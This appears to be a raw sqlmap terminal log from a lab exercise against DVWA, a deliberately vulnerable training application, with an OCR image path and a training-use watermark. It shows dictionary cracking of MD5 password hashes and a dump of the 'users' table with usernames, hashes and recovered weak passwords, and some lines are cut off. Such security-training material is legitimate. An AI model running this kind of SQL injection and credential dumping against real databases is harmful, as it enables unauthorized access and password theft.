 what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[16:54:00] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[16:54:05] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:54:05] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[16:54:13] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[16:54:19] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[16:54:32] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[16:54:39] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
user | password
admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password)
gordonb | e99a18c428cb38d5f260853678922e03 (abc123)
1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)
pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)
smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password)
[16:54:39] [INFO] table 'dvwa.users' dumped to CSV file '/home/hdpro/.local/share/sqlmap/output/dvwa.com/dump/dvw
v'
[16:54:39] [INFO] fetched data logged to text files under '/home/hdpro/.local/share/sqlmap/output/dvwa.com'
[16:54:39] [WARNING] you haven't updated sqlmap for more than 994 days!!!
胡桂祁 131****8088
仅供实训，勿作他用
胡桂祁 131****808
仅供实训，勿作他